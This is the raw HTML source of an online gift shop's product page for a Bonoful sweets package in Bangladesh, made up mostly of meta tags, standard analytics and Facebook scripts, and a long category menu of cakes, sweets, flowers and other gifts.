

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upoharbd.com/misti-and-sweets/sweets-package/bonoful-sweets-package-2-3kg-
body_size: 12828
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="facebook-domain-verification" content="09is0yjt7lxs39xo56hzodyltx0tn9" />
<meta charset="UTF-8">
<meta property="og:title" content="Bonoful sweets package 2 (3kg)"/> 
<meta property="og:type" content="article"/> 
<meta property="og:image" content="https://www.upoharbd.com/images/uploads/Sweets/Bonoful.JPG"/> 
<meta property="og:image:alt" content="Bonoful sweets package 2 (3kg)"/> 
<meta property="og:url" content="https://www.upoharbd.com/misti-and-sweets/sweets-package/bonoful-sweets-package-2-3kg-"/> 
<meta property="og:description" content="Bonoful sweets package 2 (3kg) sweets from Sweets Package. Order online and send sweets and gift to your loved-one in Bangladesh on wedding, Eid, Puja, birthday, anniversary and all other gift occasion." />
<meta property="og:site_name" content="UpoharBD.Com" />
<meta property="fb:app_id" content="383757355399417" />

<meta name="verify-v1" content="8M9JiQXPhciMdFb+4JAQU5OjtyNHfkrbrdRO2CV9b/0=" >
<meta name="msvalidate.01" content="D064F873514B6D521C8699FE1DE0D04B" />
<meta name="norton-safeweb-site-verification" content="7clcsfwf125qgtpixcj2uvf85fthv7dl540mv3nk43gka5uz434nqcqjwfm4t4njv7x9woein90ta298m9a150z11qh7knav6nefw4ha4-7mxlyzox9zpb63po5cwf4f" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Order online in Bangladesh - Bonoful sweets package 2 (3kg) - Sweets Package - Misti and sweets</title>


<meta name="description" content="Bonoful sweets package 2 (3kg) sweets from Sweets Package. Order online and send sweets and gift to your loved-one in Bangladesh on wedding, Eid, Puja, birthday, anniversary and all other gift occasion." />
<meta name="keywords" content="" />
<meta name="rating" content="General">
<meta name="author" content="UpoharBD" />
<meta name="publisher" content="Upohar Bangladesh" />
<meta name="copyright" content="www.UpoharBD.Com" />
<link rel="image_src" href="https://www.upoharbd.com/images/uploads/Sweets/Bonoful.JPG" />
<meta name="abstract" content="Order online and send cakes, flowers, gifts to all cities of Bangladesh in any occasion">

<!-- Bootstrap -->
<link href="https://www.upoharbd.com/skins/upohar/styleSheets/bootstrap.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<link href="https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css" type="text/css" media="screen" />

<!-- Add jQuery library -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.8.3.min.js"></script>


<!-- Add fancyBox -->
<link rel="stylesheet" href="https://www.upoharbd.com/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.upoharbd.com/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/jslibrary.js"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/tabcontent.js">

<!-- Place this tag in your head or just before your close body tag -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" src="https://www.upoharbd.com/js/custom.js?time=1765281831"></script>


<style>

.fancybox-nav span {
 visibility: visible;
}

</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3598078-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3598078-1');
</script>

<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3598078-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D5P9T76GC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D5P9T76GC8');
</script>

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1658329947758379');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1658329947758379&ev=PageView&noscript=1"
/></noscript>


</head>
<body>
<div style="position:fixed;bottom:0px;right:0px;z-index:9999;" class="menudisplay">
<a href="http://www.upoharbd.com/Get_Discount" alt="Get Discount" title="Get Discount"><img src="https://www.upoharbd.com/skins/upohar/styleImages/be_social_sidebar.png" alt="Get discount code" width="33px" height="156px" title="Get discount code" border="0"/></a>
</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=209595819103913";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<div id="mobile_categories_menu" style="display:none;padding:10px;width:80%;position:absolute;top:54px;left:0;z-index:9990;background-color:#fff;">
<div class="leftmenu"><!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Court</a>
<ul id="u13" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts</a></li>
















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" class="CatCurrent">Misti and sweets</a>
<ul id="u76" style="display: block;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package </a></li>



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=80" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Jaipur Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gifts and Dress for Him</a>
<ul id="u18" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




